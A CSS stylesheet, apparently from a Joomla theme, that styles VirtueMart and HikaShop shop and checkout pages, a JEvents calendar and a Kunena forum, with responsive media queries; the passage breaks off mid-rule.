div.browse-view .orderby-displaynumber .vm-order-list {
  margin-bottom: -3px;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer {
  position: relative;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .title {
  float: left;
  color: #666;
  padding-right: 7px;
  font-size: 15px;
  line-height: 34px;
  margin-bottom: -5px;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .activeOrder {
  float: left;
  color: #666;
  font-size: 15px;
  border-radius: 0;
  border: 1px solid #ddd;
  padding: 5px 22px 4px 10px;
  background: none;
  position: relative;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .activeOrder:after {
  content: "\f0dc";
  display: block;
  font-family: FontAwesome;
  font-size: 14px;
  position: absolute;
  right: 10px;
  top: 7px;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .activeOrder a {
  font-size: 15px;
  text-decoration: none;
  color: #666;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .orderlist {
  top: 31px;
  left: 0px;
  right: 0px;
  border-color: #ddd;
  border-top: 0;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .orderlist div {
  padding: 5px 12px;
}
div.browse-view .orderby-displaynumber .vm-order-list .orderlistcontainer .orderlist div a {
  text-decoration: none;
  font-size: 15px;
  color: #666;
}
div.browse-view .orderby-displaynumber .display-number {
  line-height: 28px;
}
div.browse-view .orderby-displaynumber .display-number br {
  display: none;
}
div.browse-view .orderby-displaynumber .display-number #limit {
  float: right;
  margin-left: 5px;
  padding: 3px 0px 3px 5px;
  margin-top: 2px;
}
div.browse-view .vm-search-custom-search-input input {
  display: inline-block;
}
div.browse-view .vm-search-custom-search-input input.button {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 10px;
  text-shadow: none;
  text-transform: uppercase;
  position: relative;
  top: 3px;
}
div.browse-view .vm-search-custom-search-input input.button:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
#cart-view.cart-view .vm-cart-header-container,
.view-cart .vm-cart-header-container {
  background: #fff;
  padding: 15px 15px 0px;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
}
#cart-view.cart-view .vm-cart-header-container h1,
.view-cart .vm-cart-header-container h1 {
  margin: 0px 0px 10px;
  font-size: 20px;
}
#cart-view.cart-view #com-form-login,
.view-cart #com-form-login {
  background: #fff;
  padding: 0px 15px 15px;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#cart-view.cart-view #form-login,
.view-cart #form-login {
  background: #fff;
  padding: 0px 15px 15px;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-top: -11px;
}
#cart-view.cart-view .inline,
.view-cart .inline {
  display: none;
}
#cart-view.cart-view a.continue_link,
.view-cart a.continue_link {
  color: #333;
  padding-bottom: 0;
  font-size: 16px;
  background: none;
}
#cart-view.cart-view a.continue_link:before,
.view-cart a.continue_link:before {
  content: "\f291";
  font-size: 20px;
  padding-right: 8px;
  font-family: FontAwesome;
}
#cart-view.cart-view a.continue_link:hover,
.view-cart a.continue_link:hover {
  color: #1f2a30;
}
#cart-view.cart-view .billto-shipto,
.view-cart .billto-shipto {
  background: #fff;
  border: 1px solid #ddd;
  padding: 20px 10px;
  margin-bottom: 10px;
}
#cart-view.cart-view .billto-shipto .title,
.view-cart .billto-shipto .title {
  border-bottom: 2px solid #ddd;
  margin-bottom: 15px;
}
#cart-view.cart-view .billto-shipto .title:after,
.view-cart .billto-shipto .title:after {
  content: "";
  top: 2px;
  position: relative;
  display: block;
  background: #1f2a30;
  height: 2px;
  margin-top: 5px;
  width: 35px;
}
#cart-view.cart-view .billto-shipto .title span,
.view-cart .billto-shipto .title span {
  font-size: 18px;
}
#cart-view.cart-view .billto-shipto a.product-details,
#cart-view.cart-view .billto-shipto a.details,
#cart-view.cart-view .billto-shipto div.details,
.view-cart .billto-shipto a.product-details,
.view-cart .billto-shipto a.details,
.view-cart .billto-shipto div.details {
  border: 1px solid #1f2a30;
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
#cart-view.cart-view .billto-shipto a.product-details:hover,
#cart-view.cart-view .billto-shipto a.details:hover,
#cart-view.cart-view .billto-shipto div.details:hover,
.view-cart .billto-shipto a.product-details:hover,
.view-cart .billto-shipto a.details:hover,
.view-cart .billto-shipto div.details:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
#cart-view.cart-view textarea#customer_note_field,
.view-cart textarea#customer_note_field {
  height: 100%;
  margin: 10px 0;
  width: 100%;
}
#cart-view.cart-view button#checkoutFormSubmit,
.view-cart button#checkoutFormSubmit {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 12px 30px;
  text-shadow: none;
  text-transform: uppercase;
}
#cart-view.cart-view button#checkoutFormSubmit:hover,
.view-cart button#checkoutFormSubmit:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
#cart-view.cart-view input.coupon,
.view-cart input.coupon {
  float: left;
}
#cart-view.cart-view input.default,
#cart-view.cart-view input.details-button,
.view-cart input.default,
.view-cart input.details-button {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
#cart-view.cart-view input.default:hover,
#cart-view.cart-view input.details-button:hover,
.view-cart input.default:hover,
.view-cart input.details-button:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
form#userForm .control-buttons {
  margin: 20px 0;
  text-align: left;
}
form#userForm .control-buttons #reg_text {
  float: none;
  display: inline-block;
  width: 100%;
}
form#userForm .control-buttons .vm-button-correct,
form#userForm .control-buttons .vm-button-correct:link,
form#userForm .control-buttons .vm-button-correct:visited,
form#userForm .control-buttons button.default {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 12px 30px;
  text-shadow: none;
  text-transform: uppercase;
}
form#userForm .control-buttons .vm-button-correct:hover,
form#userForm .control-buttons .vm-button-correct:link:hover,
form#userForm .control-buttons .vm-button-correct:visited:hover,
form#userForm .control-buttons button.default:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
form#userForm table.adminForm {
  width: 100%;
}
form#userForm table.adminForm input {
  background: #fff;
  width: auto;
}
form#userForm table.adminForm div .chzn-single {
  background: #fff;
  border-radius: 0;
  height: 34px;
  line-height: normal;
  width: 270px;
}
form#checkoutForm table.cart-summary .quantity-input {
  float: left;
}
form#com-form-login input.default {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
form#com-form-login input.default:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
table.cart-summary tr td {
  padding: 5px 5px;
}
table.cart-summary tr td h3 {
  font-size: 15px;
  font-weight: normal;
}
.productdetails-view.productdetails .back-to-category a {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
.productdetails-view.productdetails .back-to-category a:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
.productdetails-view.productdetails .addtocart-button input.addtocart-button {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
.productdetails-view.productdetails .addtocart-button input.addtocart-button:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
.productdetails-view.productdetails .PricesalesPrice {
  font-size: 20px;
  font-weight: 600;
}
.productdetails-view.productdetails .vm-price-desc {
  font-weight: normal;
}
.productdetails-view.productdetails .product-description {
  border: 1px solid #dddddd;
  background: #fbfbfb;
  margin-top: 50px;
  padding: 30px 10px;
}
.productdetails-view.productdetails .product-description span.title {
  font-size: 20px;
  font-weight: 600;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@media screen and (max-width: 1024px) {
  body #cart-view.cart-view fieldset.userdata .width30,
  body .view-cart fieldset.userdata .width30 {
    width: 100%;
    margin-bottom: 10px;
  }
  body #cart-view.cart-view form#checkoutForm .billto-shipto .width50,
  body .view-cart form#checkoutForm .billto-shipto .width50 {
    width: 100%;
    margin-bottom: 10px;
  }
  body #cart-view.cart-view input.coupon,
  body .view-cart input.coupon {
    margin-bottom: 10px;
  }
}
.hikashop_products_listing .thumbnail .hikashop_product_stock table {
  display: inline-block;
}
.hikashop_products_listing .thumbnail form .hikashop_product_stock a.hikashop_product_quantity_field_change_plus,
.hikashop_products_listing .thumbnail form .hikashop_product_stock a.hikashop_product_quantity_field_change_minus {
  display: block;
  font-weight: bold;
  padding: 0 8px;
}
.hikashop_products_listing .thumbnail form .hikashop_product_stock input#hikashop_product_quantity_field_1 {
  padding: 0;
  text-align: center;
}
.hikashop_products_listing .hikashop_products .hikashop_container .hikashop_product_image img {
  height: auto;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail {
  position: relative;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail:hover {
  box-shadow: 0 1px 4px rgba(31,42,48,0.8);
  transition: all 0.2s ease-in-out 0s;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail > br {
  display: none;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_image {
  overflow: hidden;
  position: relative;
  margin: 10px;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_image a:focus {
  outline: none;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_image a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  background: linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_image a:hover:before {
  animation: shine .75s;
  -webkit-animation: shine .75s;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_name a {
  background: rgba(52,204,255,0.8);
  bottom: 0;
  color: #fff;
  font-weight: 600;
  display: inline-block;
  font-size: 25px;
  height: 60px;
  left: 0;
  margin: 0 auto;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 75%;
}
.hikashop_category_information .hikashop_subcategories_listing .hikashop_container .thumbnail .hikashop_category_name a:hover {
  text-decoration: none;
}
.hikashop_products .hikashop_container .hikashop_product_image {
  overflow: hidden;
  position: relative;
  margin: 10px 10px 20px 10px;
}
.hikashop_products .hikashop_container .hikashop_product_image a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  background: linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.hikashop_products .hikashop_container .hikashop_product_image a:hover:before {
  animation: shine .75s;
  -webkit-animation: shine .75s;
}
.hikashop_products .hikashop_container .hikashop_product_price_full .hikashop_product_price_per_unit {
  display: none;
}
.hikashop_products .hikashop_container .hikashop_product_price_full .hikashop_product_price {
  font-size: 14px;
  font-weight: 600;
  color: #34ccff;
  display: inline-block;
  word-wrap: break-word;
}
.hikashop_products .hikashop_container .hikashop_product_name a {
  color: #333;
}
.hikashop_products .hikashop_container .hikashop_product_code_list a {
  font-size: 18px;
  font-weight: 600;
  color: #34ccff;
  display: inline-block;
  word-wrap: break-word;
  text-transform: uppercase;
}
.hikashop_products .hikashop_container .hikashop_product_stock input.button {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 8px 15px;
  text-shadow: none;
  text-transform: uppercase;
  margin: 10px 0;
}
.hikashop_products .hikashop_container .hikashop_product_stock input.button:hover,
.hikashop_products .hikashop_container .hikashop_product_stock input.button:focus {
  background: ;
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
.hikashop_products_pagination {
  text-align: center;
  margin-top: 50px;
}
.hikashop_products_pagination .list-footer {
  display: none;
}
#hikashop_checkout_page h1 {
  border: none;
  font-size: 25px;
  color: #555555;
  font-weight: normal;
  margin: 0 0 10px;
}
#hikashop_checkout_page #com-form-login-username input {
  height: 40px;
  border-radius: 0px;
}
#hikashop_checkout_page #com-form-login-password input {
  height: 40px;
  border-radius: 0px;
}
#hikashop_checkout_page input.button {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 8px 15px;
  text-shadow: none;
  text-transform: uppercase;
  margin: 10px 0;
}
#hikashop_checkout_page input.button:hover,
#hikashop_checkout_page input.button:focus {
  background: ;
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
#hikashop_checkout_page ul {
  margin: 0;
  padding: 0;
}
#hikashop_checkout_page ul li {
  list-style-type: none;
}
#hikashop_checkout_page #hikashop_checkout_coupon input {
  display: inline-block;
  height: 40px;
  border-radius: 0px;
}
#hikashop_checkout_page table.hikashop_payment_methods_table tr {
  display: block;
  line-height: 30px;
}
#hikashop_checkout_page table.hikashop_payment_methods_table tr td {
  padding: 0px 10px;
}
#hikashop_checkout_page table.hikashop_payment_methods_table tr td input {
  margin: 0px;
}
#hikashop_checkout_page table.hikashop_payment_methods_table .hikashop_checkout_payment_description {
  display: none;
}
#hikashop_checkout_page #hikashop_checkout_cart .table thead {
  background: #555555;
  color: #fff;
}
#hikashop_checkout_page #hikashop_checkout_cart .table tr td {
  border: 1px solid rgba(31,42,48,0.8);
}
#hikashop_checkout_page #hikashop_checkout_cart .table tr td .hikashop_cart_product_image_thumb img {
  width: 100px;
}
#hikashop_checkout_page #hikashop_checkout_cart .table .hikashop_cart_product_quantity_delete,
#hikashop_checkout_page #hikashop_checkout_cart .table .hikashop_cart_product_quantity_refresh,
#hikashop_checkout_page #hikashop_checkout_cart .table .hikashop_product_quantity_field {
  float: left;
  width: 40px;
  padding: 5px 5px;
}
#hikashop_checkout_page #hikashop_checkout_cart .table input {
  padding: 0;
  text-align: center;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_left_part {
  display: block;
  float: left;
  width: 40%;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part {
  display: block;
  float: right;
  width: 60%;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table td,
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table tr td {
  border: none;
  display: inline-block;
  width: 100%;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table td input,
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table td select,
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table tr td input,
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table tr td select {
  width: 80%;
  display: inline-block;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table tr {
  display: inline-block;
  word-wrap: break-word;
  width: 100%;
}
#hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part table td h3 {
  display: inline-block;
  margin: 10px 0;
}
#hikashop_checkout_login,
#hikashop_shipping_methods,
#hikashop_payment_methods,
#hikashop_checkout_coupon {
  background: #fff;
  border: 1px solid rgba(31,42,48,0.8);
  margin-bottom: 20px;
  padding: 10px;
  display: inline-block;
  width: 100%;
}
#hikashop_product_Nike_02_page a .hikashop_previous_product {
  background-position: 2px -22px;
  display: flex;
  float: right;
}
#hikashop_product_Nike_02_page a .hikashop_next_product {
  background-position: -34px -21px;
  display: flex;
  float: left;
}
#hikashop_product_quantity_main input.button {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 8px 15px;
  text-shadow: none;
  text-transform: uppercase;
  margin: 10px 0;
}
#hikashop_product_quantity_main input.button:hover,
#hikashop_product_quantity_main input.button:focus {
  background: ;
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
.hikashop_product_page .hk-row-fluid #hikashop_product_left_part .hikashop_product_main_image a img {
  height: 100%;
}
.hikashop_product_page .hk-row-fluid #hikashop_product_left_part #hikashop_small_image_div {
  background: #f5f5f5;
}
.hikashop_product_page .hk-row-fluid #hikashop_product_left_part #hikashop_small_image_div a {
  display: inline-block;
  margin: 0 5px;
  padding: 0 5px;
  border: 1px solid rgba(31,42,48,0.8);
}
.hikashop_product_page .hk-row-fluid #hikashop_product_left_part #hikashop_small_image_div a img.hikashop_child_image {
  height: 100px;
}
.hikashop_product_page a .hikashop_previous_product {
  float: left;
  background-position: 2px -22px;
}
.hikashop_product_page a span.hikashop_next_product {
  float: right;
  background-position: -33px -22px;
}
#hikashop_product_top_part h1 span {
  font-size: 40px;
  color: #34ccff;
}
#hikashop_product_top_part h1 span:hover,
#hikashop_product_top_part h1 span:focus {
  color: ;
}
#hikashop_product_bottom_part {
  border: 1px solid rgba(31,42,48,0.8);
  background: #f5f5f5;
  margin-top: 50px;
  padding: 30px 10px;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@media screen and (max-width: 1024px) {
  body #hikashop_checkout_page #hikashop_checkout_cart .table tr td {
    border: 0px;
  }
  body #hikashop_checkout_page #hikashop_checkout_cart .table td:before {
    position: relative;
  }
}
@media screen and (max-width: 1024px) {
  body #hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_left_part {
    display: block;
    float: none;
    width: 100%;
  }
  body #hikashop_checkout_page #hikashop_checkout_login .hikashop_checkout_login_right_part {
    display: block;
    float: none;
    width: 100%;
  }
}
#jevents ul.actions li [class^="icon-"],
#jevents ul.actions li .jevbootstrap [class*=" icon-"] {
  background: none;
}
#jevents ul.actions li a {
  color: rgba(31,42,48,0.8);
}
#jevents ul.actions li a:hover {
  color: #34ccff;
}
#jevents #jevents_header h2.contentheading {
  font-size: 35px;
  font-weight: normal;
  letter-spacing: normal;
  line-height: normal;
  margin-bottom: 0px;
  margin-top: 0;
  padding-bottom: 0px;
}
#jevents div.ev_adminpanel {
  display: none;
}
#jevents #jevents_body {
  background-color: transparent;
  border: none;
}
#jevents #jevents_body .month_date {
  text-align: center;
  padding: 0px 0px 30px;
}
#jevents #jevents_body .new-navigation {
  background: #f5f5f5;
  border: 1px solid rgba(31,42,48,0.8) 2;
  border-radius: 6px;
  color: rgba(31,42,48,0.8);
  margin-bottom: 10px;
  padding: 10px 0;
}
#jevents #jevents_body .new-navigation .nav-items div {
  border: none;
  border-radius: 0;
}
#jevents #jevents_body .new-navigation .nav-items div a {
  border-bottom: 2px solid rgba(0,0,0,0);
  color: rgba(31,42,48,0.8);
  margin: 0 6px;
  padding: 8px 5px;
  text-decoration: none;
  font-size: 18px;
  font-weight: 600;
}
#jevents #jevents_body .new-navigation .nav-items div a:hover {
  background: rgba(0,0,0,0);
  border-color: currentcolor currentcolor #34ccff;
  border-radius: 0;
  border-style: none none solid;
  border-width: medium medium 2px;
}
#jevents #jevents_body .new-navigation .nav-items div a:focus {
  outline: none;
}
#jevents #jevents_body .new-navigation .nav-items div.active a {
  background: rgba(0,0,0,0);
  border-color: currentcolor currentcolor #34ccff;
  border-radius: 0;
  border-style: none none solid;
  border-width: medium medium 2px;
}
#jevents #jevents_body .new-navigation .nav-items div.active a:focus {
  outline: none;
}
#jevents #jevents_body .jev_toprow .jev_header2 {
  background: transparent;
}
#jevents #jevents_body .jev_toprow .currentmonth {
  border: none;
  padding: 10px 0;
  display: inline-block;
  width: 100%;
}
#jevents #jevents_body .jev_toprow .previousmonth,
#jevents #jevents_body .jev_toprow .nextmonth {
  display: none;
}
#jevents #jevents_body .event_legend_container div a:hover,
#jevents #jevents_body .event_legend_container div a:focus {
  opacity: 0.5;
}
#jevents #jevents_body .jev_pagination input.button {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: bold;
  height: auto;
  line-height: 19px;
  padding: 9px 20px;
  text-shadow: none;
  text-transform: uppercase;
}
#jevents #jevents_body .jev_pagination input.button:hover {
  background: rgba(52,204,255,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
#jevents #jevents_body .jev_pagination ul.pagination-list li [class^="icon-"],
#jevents #jevents_body .jev_pagination ul.pagination-list li .jevbootstrap [class*=" icon-"] {
  background: none;
}
#jevents #jevents_body #jumpto {
  margin: 35px 0 0;
}
#jevents #jevents_body #jumpto button {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: bold;
  height: auto;
  line-height: 19px;
  padding: 9px 20px;
  text-shadow: none;
  text-transform: uppercase;
  line-height: normal;
  position: relative;
  top: -4px;
}
#jevents #jevents_body #jumpto button:hover {
  background: rgba(52,204,255,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
#kunena.layout * {
  box-sizing: border-box;
}
#kunena.layout {
  background-color: #f5f5f5;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 4px;
  box-shadow: 0 0 6px rgba(0,0,0,0.05);
  padding: 20px;
}
#kunena.layout div.kfrontend {
  background-color: rgba(31,42,48,0.8);
  box-shadow: 0 1px 1px rgba(0,0,0,0.05) inset;
  color: #fff;
  padding: 10px 20px;
  position: relative;
  display: block;
  margin-top: 20px;
}
#kunena.layout div.kfrontend:before {
  background-color: #34ccff;
  content: "";
  display: block;
  height: 100%;
  left: -4px;
  position: absolute;
  top: 0;
  transition: all 0.15s ease 0s;
  width: 4px;
}
#kunena.layout div.kfrontend h1 {
  margin: 0 15px;
}
#kunena.layout div.kfrontend h1:hover {
  text-decoration: none;
}
#kunena.layout div.kfrontend h1 a:hover {
  text-decoration: none;
}
#kunena.layout div.kfrontend .table {
  display: inline-block;
  float: none;
  margin-top: 20px;
}
#kunena.layout div.kfrontend .table .well {
  color: rgba(31,42,48,0.8);
  border-radius: 0px;
  border: none;
  box-shadow: none;
}
#kunena.layout div.kfrontend .table td {
  border: 1px solid rgba(31,42,48,0.8) 2;
}
#kunena.layout div.kfrontend #kwho .well,
#kunena.layout div.kfrontend #kstats .well {
  color: rgba(31,42,48,0.8);
  border-radius: 0px;
}
#kunena.layout div.kfrontend #kwho .well .container,
#kunena.layout div.kfrontend #kstats .well .container {
  display: table-cell;
}
#kunena.layout div.kfrontend .btn-toolbar .btn.fa {
  background: #34ccff;
  display: inline-block;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 10px;
  text-shadow: none;
  text-transform: uppercase;
}
#kunena.layout div.kfrontend .btn-toolbar .btn.fa:before {
  font-size: 25px;
}
#kunena.layout div.kfrontend .btn-toolbar .btn.fa.collapsed {
  background: #34ccff;
  display: inline-block;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 10px;
  text-shadow: none;
  text-transform: uppercase;
}
#kunena.layout div.kfrontend .btn-toolbar .btn.fa.collapsed:before {
  font-size: 25px;
}
#kunena.layout .search .btn i {
  margin-top: 0;
  position: relative;
  top: -10px;
}
#kunena.layout .search .btn {
  top: -10px;
}
#kunena.layout .btn-link {
  color: #34ccff;
  background: transparent;
  font-weight: normal;
  line-height: normal;
}
#kunena.layout .btn-link:hover,
#kunena.layout .btn-linkfocus {
  background: transparent;
  color: ;
}
#kunena.layout .form-control {
  float: none;
}
#kunena.layout .search input {
  top: 0px;
}
#kunena.layout .dropdown #userdropdownlogin a span {
  font-size: 25px;
  margin-left: 0;
  margin-top: 0;
  text-align: center;
}
#kunena a.btn {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 6px 15px;
  text-shadow: none;
  text-transform: uppercase;
}
#kunena a.btn:hover,
#kunena a.btn:focus {
  background: ;
  border: 2px solid rgba(0,0,0,0);
  color: #34ccff;
}
#kunena .navbar {
  margin-bottom: 18px;
  overflow: visible;
}
#kunena .navbar .navbar-inner {
  background: #fff;
  border: 0px solid rgba(31,42,48,0.8) 2;
  border-radius: 0;
  box-shadow: none;
}
#kunena .navbar .navbar-nav {
  margin-bottom: 0;
}
#kunena .navbar .navbar-nav li a {
  border-right: 1px solid rgba(31,42,48,0.8) 2;
  font-weight: 600;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
  text-shadow: none;
  color: rgba(31,42,48,0.8);
}
#kunena .navbar .navbar-nav li a:before {
  bottom: -3px;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  position: absolute;
  width: 100%;
}
#kunena .navbar .navbar-nav li a:link {
  outline: none;
}
#kunena .navbar .navbar-nav li.active a {
  background: #fff;
  box-shadow: 0 3px 8px rgba(0,0,0,0.05) inset;
  color: rgba(31,42,48,0.8);
}
#kunena .navbar .navbar-nav li.active a:before {
  background-color: #34ccff;
}
#kunena .navbar .mobile-user a#klogin {
  background-color: #34ccff;
  border: 1px solid #34ccff;
  color: #fff;
}
#kunena .navbar .mobile-user ul#userdropdownlogin {
  border-radius: 0;
}
#kunena .navbar .mobile-user ul#userdropdownlogin a.thumbnail {
  height: 40px;
  width: 40px;
}
#kunena .navbar .mobile-user ul#userdropdownlogin a.thumbnail i {
  margin: 0px;
}
#kunena .navbar .mobile-user ul#userdropdownlogin .form-inline .form-group .input-group {
  margin-bottom: 20px;
}
#kunena .breadcrumb li + li:before {
  content: none;
}
#kunena .breadcrumb li i {
  padding: 0px 10px;
}
#kunena .breadcrumb > .active + li:before {
  content: none !important;
}
#kunena .tabs ul.nav-tabs li.active a {
  background: #fff;
}
#ktopicsform .table .input-group-btn .btn {
  background: #34ccff;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 6px 15px;
  text-shadow: none;
  text-transform: uppercase;
}
#ktopicsform .table .input-group-btn .btn:hover,
#ktopicsform .table .input-group-btn .btn:focus {
  background: ;
  border: 2px solid rgba(0,0,0,0);
  color: #fff;
}
@media screen and (max-width: 1200px) {
  body #kunena.layout div a.btn.btn-link {
    display: none;
  }
}
@media screen and (min-width: 320px) and (max-width: 960px) {
  body #kunena.layout .mobile-user {
    margin-top: -22px !important;
  }
}
@media screen and (max-width: 991px) {
  body #sp-top-bar {
    text-align: center;
  }
  body #sp-top-bar .row {
    display: inline-block;
  }
  body #sp-top-bar .row #sp-logo {
    width: 100%;
  }
  .jd-quotes .jd-quotes-inner {
    display: inline-block;
    width: 100%;
  }
  .jd-quotes .quotes-author {
    text-align: center;
  }
  .introtext {
    width: 100%;
  }
  #sp-chronoform .container {
    width: 100%;
    padding: 0px 50px;
  }
  #sp-custom-position-7 .jd-gallery {
    display: block;
    margin: 20px;
    text-align: center;
  }
  #sp-custom-position-7 .jd-gallery div[class*="col-md-"] {
    width: 100%;
    padding: 0px;
  }
  #sp-custom-position-7 .jd-gallery div[class*="col-md-"] img {
    width: 100%;
  }
  div.k2ItemsBlock.three-columns ul li {
